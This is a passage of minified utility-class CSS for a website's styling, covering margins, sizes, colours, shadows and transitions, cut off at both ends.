1}.m-0{margin:0}.m-auto{margin:auto}.mx-auto{margin-left:auto;margin-right:auto}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-1\\.5{margin-left:.375rem;margin-right:.375rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-20{margin-bottom:5rem;margin-top:5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-\\[-24px\\]{margin-left:-24px;margin-right:-24px}.my-16{margin-bottom:4rem;margin-top:4rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3\\.5{margin-bottom:.875rem}.mb-3{margin-bottom:.75rem}.mr-7{margin-right:1.75rem}.mb-1{margin-bottom:.25rem}.mr-8{margin-right:2rem}.mr-10{margin-right:2.5rem}.mr-1\\.5{margin-right:.375rem}.mr-1{margin-right:.25rem}.ml-1{margin-left:.25rem}.mb-16{margin-bottom:4rem}.mb-6{margin-bottom:1.5rem}.mb-11{margin-bottom:2.75rem}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mb-5{margin-bottom:1.25rem}.mt-1{margin-top:.25rem}.ml-2{margin-left:.5rem}.\\!mt-0{margin-top:0!important}.mb-8{margin-bottom:2rem}.mt-auto{margin-top:auto}.mt-8{margin-top:2rem}.mb-4{margin-bottom:1rem}.mt-5{margin-top:1.25rem}.mb-36{margin-bottom:9rem}.mb-24{margin-bottom:6rem}.mr-0{margin-right:0}.mr-auto{margin-right:auto}.mt-4{margin-top:1rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.ml-4{margin-left:1rem}.mt-14{margin-top:3.5rem}.mt-7{margin-top:1.75rem}.mb-2\\.5{margin-bottom:.625rem}.mb-9{margin-bottom:2.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mb-12{margin-bottom:3rem}.mt-6{margin-top:1.5rem}.mb-0{margin-bottom:0}.-mt-1{margin-top:-.25rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-12{height:3rem}.h-6{height:1.5rem}.h-11{height:2.75rem}.h-5{height:1.25rem}.h-1{height:.25rem}.h-3{height:.75rem}.h-screen{height:100vh}.h-full{height:100%}.h-4{height:1rem}.h-1\\/2{height:50%}.h-auto{height:auto}.h-1\\.5{height:.375rem}.h-4\\/5{height:80%}.h-\\[130\\%\\]{height:130%}.h-16{height:4rem}.h-\\[90\\%\\]{height:90%}.h-\\[45px\\]{height:45px}.h-\\[30px\\]{height:30px}.h-\\[254px\\]{height:254px}.h-72{height:18rem}.h-\\[5px\\]{height:5px}.h-0{height:0}.h-10{height:2.5rem}.h-24{height:6rem}.h-\\[54px\\]{height:54px}.h-7{height:1.75rem}.h-px{height:1px}.h-14{height:3.5rem}.h-\\[697px\\]{height:697px}.h-\\[26vw\\]{height:26vw}.h-\\[4\\.625rem\\]{height:4.625rem}.h-\\[20vw\\]{height:20vw}.h-\\[22vw\\]{height:22vw}.h-\\[6vw\\]{height:6vw}.h-\\[55vw\\]{height:55vw}.max-h-\\[calc\\(100\\%-\\(100vh-100\\%\\)\\)\\]{max-height:calc(200% - 100vh)}.max-h-96{max-height:24rem}.max-h-9{max-height:2.25rem}.max-h-screen{max-height:100vh}.max-h-\\[330px\\]{max-height:330px}.max-h-8{max-height:2rem}.min-h-screen{min-height:100vh}.min-h-\\[22rem\\]{min-height:22rem}.w-full{width:100%}.w-auto{width:auto}.w-12{width:3rem}.w-6{width:1.5rem}.w-5{width:1.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-screen{width:100vw}.w-1\\/2{width:50%}.w-1\\/5{width:20%}.w-4\\/5{width:80%}.w-1\\/4{width:25%}.w-4{width:1rem}.w-2\\/6{width:33.333333%}.w-max{width:-moz-max-content;width:max-content}.w-3\\/5{width:60%}.w-2\\/5{width:40%}.w-1\\.5{width:.375rem}.w-1{width:.25rem}.w-24{width:6rem}.w-16{width:4rem}.w-\\[254px\\]{width:254px}.w-72{width:18rem}.w-\\[12rem\\]{width:12rem}.w-10{width:2.5rem}.w-1\\/12{width:8.333333%}.w-3\\/12{width:25%}.w-11\\/12{width:91.666667%}.w-64{width:16rem}.w-60{width:15rem}.w-20{width:5rem}.w-7{width:1.75rem}.w-11{width:2.75rem}.w-2\\/3{width:66.666667%}.w-7\\/12{width:58.333333%}.w-48{width:12rem}.w-\\[130\\%\\]{width:130%}.w-\\[150px\\]{width:150px}.w-\\[345px\\]{width:345px}.w-\\[26vw\\]{width:26vw}.w-\\[20vw\\]{width:20vw}.w-44{width:11rem}.w-\\[10vw\\]{width:10vw}.w-\\[22vw\\]{width:22vw}.max-w-screen-sm{max-width:640px}.max-w-screen-xl{max-width:1280px}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.max-w-screen-md{max-width:768px}.max-w-screen-lg{max-width:1024px}.max-w-lg{max-width:32rem}.flex-shrink-0{flex-shrink:0}.border-collapse{border-collapse:collapse}.-translate-x-1\\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.-translate-y-1\\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-40{--tw-translate-x:-10rem;transform:var(--tw-transform)}.translate-y-4{--tw-translate-y:1rem;transform:var(--tw-transform)}.translate-x-\\[1rem\\]{--tw-translate-x:1rem;transform:var(--tw-transform)}.translate-x-\\[20\\%\\]{--tw-translate-x:20%;transform:var(--tw-transform)}.translate-y-\\[95\\%\\]{--tw-translate-y:95%;transform:var(--tw-transform)}.translate-x-1\\/2{--tw-translate-x:50%;transform:var(--tw-transform)}.-translate-y-2\\/4{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-x-1\\/4{--tw-translate-x:-25%;transform:var(--tw-transform)}.translate-x-1\\/4{--tw-translate-x:25%;transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.-rotate-90,.rotate-180{transform:var(--tw-transform)}.-rotate-90{--tw-rotate:-90deg}.scale-x-\\[-1\\]{--tw-scale-x:-1}.scale-x-\\[-1\\],.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-disc{list-style-type:disc}.auto-rows-min{grid-auto-rows:min-content}.auto-rows-auto{grid-auto-rows:auto}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-items-center{justify-items:center}.gap-7{gap:1.75rem}.gap-3{gap:.75rem}.gap-10{gap:2.5rem}.gap-6{gap:1.5rem}.gap-4{gap:1rem}.gap-8{gap:2rem}.gap-2{gap:.5rem}.gap-1{gap:.25rem}.gap-y-6{row-gap:1.5rem}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.5rem;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:1.5rem;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:2.5rem;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:2rem;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1rem;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.25rem;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:1rem;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:1.75rem;margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.75rem;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:.5rem;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.5rem;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(6rem*var(--tw-space-y-reverse));margin-top:6rem;margin-top:calc(6rem*(1 - var(--tw-space-y-reverse)))}.space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(9rem*var(--tw-space-y-reverse));margin-top:9rem;margin-top:calc(9rem*(1 - var(--tw-space-y-reverse)))}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.overscroll-x-contain{overscroll-behavior-x:contain}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.rounded-full{border-radius:9999px}.rounded-\\[10px\\]{border-radius:10px}.rounded-3xl{border-radius:1.5rem}.rounded-lg{border-radius:.5rem}.rounded-\\[20px\\]{border-radius:20px}.rounded-xl{border-radius:.75rem}.rounded-\\[100px\\]{border-radius:100px}.rounded-\\[115px\\]{border-radius:115px}.rounded-b-\\[50px\\]{border-bottom-left-radius:50px;border-bottom-right-radius:50px}.border{border-width:1px}.border-2{border-width:2px}.border-\\[0\\.5px\\]{border-width:.5px}.border-b{border-bottom-width:1px}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.\\!border-black{--tw-border-opacity:1!important;border-color:#000!important;border-color:rgba(0,0,0,var(--tw-border-opacity))!important}.border-\\[\\#DB4C43\\]{--tw-border-opacity:1;border-color:#db4c43;border-color:rgba(219,76,67,var(--tw-border-opacity))}.border-\\[\\#6881A8\\]{--tw-border-opacity:1;border-color:#6881a8;border-color:rgba(104,129,168,var(--tw-border-opacity))}.border-\\[\\#E1E4E5\\]{--tw-border-opacity:1;border-color:#e1e4e5;border-color:rgba(225,228,229,var(--tw-border-opacity))}.border-\\[\\#E1E4E6\\]{--tw-border-opacity:1;border-color:#e1e4e6;border-color:rgba(225,228,230,var(--tw-border-opacity))}.border-dark-700{--tw-border-opacity:1;border-color:#d0d7e2;border-color:rgba(208,215,226,var(--tw-border-opacity))}.border-\\[\\#D9D9D9\\]{--tw-border-opacity:1;border-color:#d9d9d9;border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\\[\\#30D840\\]{--tw-border-opacity:1;border-color:#30d840;border-color:rgba(48,216,64,var(--tw-border-opacity))}.border-\\[\\#777777\\]{--tw-border-opacity:1;border-color:#777;border-color:rgba(119,119,119,var(--tw-border-opacity))}.border-\\[\\#E7E7E7\\]{--tw-border-opacity:1;border-color:#e7e7e7;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-\\[\\#0362B0\\]{--tw-border-opacity:1;border-color:#0362b0;border-color:rgba(3,98,176,var(--tw-border-opacity))}.border-\\[\\#0000000D\\]{border-color:rgba(0,0,0,.051)}.border-\\[\\#FFFFFF\\]{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-opacity-30{--tw-border-opacity:0.3}.\\!border-opacity-10{--tw-border-opacity:0.1!important}.\\!border-opacity-100{--tw-border-opacity:1!important}.border-opacity-0{--tw-border-opacity:0}.border-opacity-20{--tw-border-opacity:0.2}.border-opacity-10{--tw-border-opacity:0.1}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-\\[rgba\\(0\\2c 0\\2c 0\\2c \\.8\\)\\]{background-color:rgba(0,0,0,.8)}.bg-\\[\\#E1F1F7\\]{--tw-bg-opacity:1;background-color:#e1f1f7;background-color:rgba(225,241,247,var(--tw-bg-opacity))}.bg-\\[\\#F5F5F5\\]{--tw-bg-opacity:1;background-color:#f5f5f5;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-\\[\\#00101F\\]{--tw-bg-opacity:1;background-color:#00101f;background-color:rgba(0,16,31,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-\\[\\#F1F8FB\\]{--tw-bg-opacity:1;background-color:#f1f8fb;background-color:rgba(241,248,251,var(--tw-bg-opacity))}.bg-blue-100{--tw-bg-opacity:1;background-color:#01293b;background-color:rgba(1,41,59,var(--tw-bg-opacity))}.bg-\\[\\#F24444\\]{--tw-bg-opacity:1;background-color:#f24444;background-color:rgba(242,68,68,var(--tw-bg-opacity))}.bg-\\[\\#01293B\\]{--tw-bg-opacity:1;background-color:#01293b;background-color:rgba(1,41,59,var(--tw-bg-opacity))}.bg-\\[\\#6644F2\\]{--tw-bg-opacity:1;background-color:#6644f2;background-color:rgba(102,68,242,var(--tw-bg-opacity))}.bg-\\[\\#BA44F2\\]{--tw-bg-opacity:1;background-color:#ba44f2;background-color:rgba(186,68,242,var(--tw-bg-opacity))}.bg-\\[\\#4489F2\\]{--tw-bg-opacity:1;background-color:#4489f2;background-color:rgba(68,137,242,var(--tw-bg-opacity))}.bg-\\[\\#0C949C\\]{--tw-bg-opacity:1;background-color:#0c949c;background-color:rgba(12,148,156,var(--tw-bg-opacity))}.bg-\\[\\#228CC4\\]{--tw-bg-opacity:1;background-color:#228cc4;background-color:rgba(34,140,196,var(--tw-bg-opacity))}.bg-dark-2{--tw-bg-opacity:1;background-color:#000c13;background-color:rgba(0,12,19,var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity:1;background-color:#0362b0;background-color:rgba(3,98,176,var(--tw-bg-opacity))}.bg-\\[\\#011020\\]{--tw-bg-opacity:1;background-color:#011020;background-color:rgba(1,16,32,var(--tw-bg-opacity))}.bg-\\[\\#30D840\\]{--tw-bg-opacity:1;background-color:#30d840;background-color:rgba(48,216,64,var(--tw-bg-opacity))}.bg-\\[\\#00000099\\]{background-color:rgba(0,0,0,.6)}.bg-\\[\\#10293C\\]{--tw-bg-opacity:1;background-color:#10293c;background-color:rgba(16,41,60,var(--tw-bg-opacity))}.bg-\\[\\#0C95DF26\\]{background-color:rgba(12,149,223,.149)}.bg-\\[\\#0362B0\\]{--tw-bg-opacity:1;background-color:#0362b0;background-color:rgba(3,98,176,var(--tw-bg-opacity))}.bg-\\[\\#FFFFFF\\]{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-\\[\\#00000014\\]{background-color:rgba(0,0,0,.078)}.bg-\\[\\#0D5E89\\]{--tw-bg-opacity:1;background-color:#0d5e89;background-color:rgba(13,94,137,var(--tw-bg-opacity))}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-none{background-image:none}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\\[\\#A8F385\\]{--tw-gradient-from:#a8f385;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(168,243,133,0))}.to-\\[\\#549531\\]{--tw-gradient-to:#549531}.bg-contain{background-size:contain}.bg-left-top{background-position:0 0}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-2{padding:.5rem}.p-5{padding:1.25rem}.p-1{padding:.25rem}.p-4{padding:1rem}.p-3{padding:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-2\\.5{padding-left:.625rem;padding-right:.625rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-4{padding-left:1rem;padding-right:1rem}.py-\\[10px\\]{padding-bottom:10px;padding-top:10px}.px-1{padding-left:.25rem;padding-right:.25rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-36{padding-bottom:9rem;padding-top:9rem}.px-12{padding-left:3rem;padding-right:3rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-24{padding-left:6rem;padding-right:6rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-8{padding-bottom:2rem}.pt-8,.py-8{padding-top:2rem}.pb-7{padding-bottom:1.75rem}.pb-\\[100\\%\\]{padding-bottom:100%}.pt-20{padding-top:5rem}.pb-32{padding-bottom:8rem}.pt-48{padding-top:12rem}.pt-4{padding-top:1rem}.pb-40{padding-bottom:10rem}.pr-2{padding-right:.5rem}.pl-4{padding-left:1rem}.pt-16{padding-top:4rem}.pb-8{padding-bottom:2rem}.pl-\\[1\\.5rem\\]{padding-left:1.5rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-7{padding-left:1.75rem}.pt-52{padding-top:13rem}.pb-12{padding-bottom:3rem}.pb-24{padding-bottom:6rem}.pr-1{padding-right:.25rem}.pb-16{padding-bottom:4rem}.pr-3{padding-right:.75rem}.pb-4{padding-bottom:1rem}.pt-2{padding-top:.5rem}.pt-36{padding-top:9rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.font-sans{font-family:Inter,ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,"Noto Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.font-mono{font-family:"JetBrains Mono",ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-base{font-size:1rem;line-height:1.5rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-5xl{font-size:3rem;line-height:1}.text-\\[\\.5rem\\]{font-size:.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\\[27px\\]{font-size:27px}.text-\\[2rem\\]{font-size:2rem}.text-\\[1\\.25rem\\]{font-size:1.25rem}.text-\\[1\\.5rem\\]{font-size:1.5rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\\[10px\\]{font-size:10px}.text-\\[9px\\]{font-size:9px}.text-\\[14px\\]{font-size:14px}.text-\\[4rem\\]{font-size:4rem}.font-medium{font-weight:500}.font-light{font-weight:300}.font-normal{font-weight:400}.font-bold{font-weight:700}.\\!font-medium{font-weight:500!important}.\\!font-bold{font-weight:700!important}.font-semibold{font-weight:600}.font-extralight{font-weight:200}.uppercase{text-transform:uppercase}.leading-loose{line-height:2}.\\!leading-relaxed{line-height:1.625!important}.\\!leading-loose{line-height:2!important}.\\!leading-\\[1\\]{line-height:1!important}.leading-\\[4rem\\]{line-height:4rem}.leading-\\[1\\.85\\]{line-height:1.85}.\\!leading-\\[1\\.5\\]{line-height:1.5!important}.leading-\\[1\\.325\\]{line-height:1.325}.leading-\\[1\\.75\\]{line-height:1.75}.leading-normal{line-height:1.5}.leading-snug{line-height:1.375}.leading-\\[1\\.3\\]{line-height:1.3}.leading-relaxed{line-height:1.625}.leading-\\[1\\.7\\]{line-height:1.7}.\\!leading-\\[1\\.4\\]{line-height:1.4!important}.\\!leading-\\[1\\.2\\]{line-height:1.2!important}.leading-none{line-height:1}.tracking-\\[2px\\]{letter-spacing:2px}.tracking-\\[3px\\]{letter-spacing:3px}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.tracking-\\[-\\.02em\\]{letter-spacing:-.02em}.tracking-\\[\\.02em\\]{letter-spacing:.02em}.tracking-tighter{letter-spacing:-.05em}.tracking-normal{letter-spacing:0}.tracking-\\[9px\\]{letter-spacing:9px}.tracking-\\[4px\\]{letter-spacing:4px}.tracking-\\[-0\\.03em\\]{letter-spacing:-.03em}.text-dark-100{--tw-text-opacity:1;color:#0f1825;color:rgba(15,24,37,var(--tw-text-opacity))}.text-dark-500{--tw-text-opacity:1;color:#7b8698;color:rgba(123,134,152,var(--tw-text-opacity))}.text-blue-200{--tw-text-opacity:1;color:#0362b0;color:rgba(3,98,176,var(--tw-text-opacity))}.text-dark-300{--tw-text-opacity:1;color:#374253;color:rgba(55,66,83,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.\\!text-blue-400{--tw-text-opacity:1!important;color:#2eaef1!important;color:rgba(46,174,241,var(--tw-text-opacity))!important}.text-dark-200{--tw-text-opacity:1;color:#192638;color:rgba(25,38,56,var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:#a8f385;color:rgba(168,243,133,var(--tw-text-opacity))}.\\!text-dark-200{--tw-text-opacity:1!important;color:#192638!important;color:rgba(25,38,56,var(--tw-text-opacity))!important}.text-blue-100{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity))}.text-\\[\\#DB4C43\\]{--tw-text-opacity:1;color:#db4c43;color:rgba(219,76,67,var(--tw-text-opacity))}.\\!text-blue-300{--tw-text-opacity:1!important;color:#0c95df!important;color:rgba(12,149,223,var(--tw-text-opacity))!important}.text-\\[\\#888888\\]{--tw-text-opacity:1;color:#888;color:rgba(136,136,136,var(--tw-text-opacity))}.text-\\[\\#222222\\]{--tw-text-opacity:1;color:#222;color:rgba(34,34,34,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.text-\\[\\#063451\\]{--tw-text-opacity:1;color:#063451;color:rgba(6,52,81,var(--tw-text-opacity))}.text-blue-300{--tw-text-opacity:1;color:#0c95df;color:rgba(12,149,223,var(--tw-text-opacity))}.text-\\[\\#6881A8\\]{--tw-text-opacity:1;color:#6881a8;color:rgba(104,129,168,var(--tw-text-opacity))}.text-\\[\\#1B9CE1\\]{--tw-text-opacity:1;color:#1b9ce1;color:rgba(27,156,225,var(--tw-text-opacity))}.text-\\[\\#5FC62F\\]{--tw-text-opacity:1;color:#5fc62f;color:rgba(95,198,47,var(--tw-text-opacity))}.text-green-neon{--tw-text-opacity:1;color:#73dd41;color:rgba(115,221,65,var(--tw-text-opacity))}.text-blue-2{--tw-text-opacity:1;color:#43b8fa;color:rgba(67,184,250,var(--tw-text-opacity))}.text-\\[\\#7B8698\\]{--tw-text-opacity:1;color:#7b8698;color:rgba(123,134,152,var(--tw-text-opacity))}.text-\\[\\#01293B\\]{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity))}.text-\\[\\#777777\\]{--tw-text-opacity:1;color:#777;color:rgba(119,119,119,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:#2eaef1;color:rgba(46,174,241,var(--tw-text-opacity))}.text-\\[\\#0C95DF\\]{--tw-text-opacity:1;color:#0c95df;color:rgba(12,149,223,var(--tw-text-opacity))}.text-\\[\\#FFFFFF\\]{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-\\[\\#0362B0\\]{--tw-text-opacity:1;color:#0362b0;color:rgba(3,98,176,var(--tw-text-opacity))}.text-opacity-10{--tw-text-opacity:0.1}.text-opacity-80{--tw-text-opacity:0.8}.underline{-webkit-text-decoration:underline;text-decoration:underline}.no-underline{-webkit-text-decoration:none;text-decoration:none}.placeholder-\\[\\#777777\\]::-moz-placeholder{--tw-placeholder-opacity:1;color:#777;color:rgba(119,119,119,var(--tw-placeholder-opacity))}.placeholder-\\[\\#777777\\]::placeholder{--tw-placeholder-opacity:1;color:#777;color:rgba(119,119,119,var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-80{opacity:.8}.\\!opacity-100{opacity:1!important}.opacity-20{opacity:.2}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);box-shadow:0 0 transparent,0 0 transparent,0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:0 0 transparent,0 0 transparent,0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.ring-blue-300{--tw-ring-opacity:1;--tw-ring-color:rgba(12,149,223,var(--tw-ring-opacity))}.blur-\\[200px\\]{--tw-blur:blur(200px);filter:var(--tw-filter)}.blur-\\[20vw\\]{--tw-blur:blur(20vw);filter:var(--tw-filter)}.blur-\\[15vw\\]{--tw-blur:blur(15vw);filter:var(--tw-filter)}.blur-\\[12vw\\]{--tw-blur:blur(12vw);filter:var(--tw-filter)}.blur-\\[6vw\\]{--tw-blur:blur(6vw);filter:var(--tw-filter)}.drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px rgba(0,0,0,.07)) drop-shadow(0 2px 2px rgba(0,0,0,.06))}.drop-shadow-md,.filter{filter:var(--tw-filter)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.after\\:absolute:after{content:"";position:absolute}.after\\:top-2:after{content:"";top:.5rem}.after\\:-right-6:after{content:"";right:-1.5rem}.after\\:m-0:after{content:"";margin:0}.after\\:ml-2:after{content:"";margin-left:.5rem}.after\\:inline-block:after{content:"";display:inline-block}.after\\:h-3:after{content:"";height:.75rem}.after\\:w-3:after{content:"";width:.75rem}.after\\:bg-green-neon:after{content:"";--tw-bg-opacity:1;background-color:#73dd41;background-color:rgba(115,221,65,var(--tw-bg-opacity))}.after\\:bg-blue-2:after{content:"";--tw-bg-opacity:1;background-color:#43b8fa;background-color:rgba(67,184,250,var(--tw-bg-opacity))}.after\\:text-3xl:after{content:"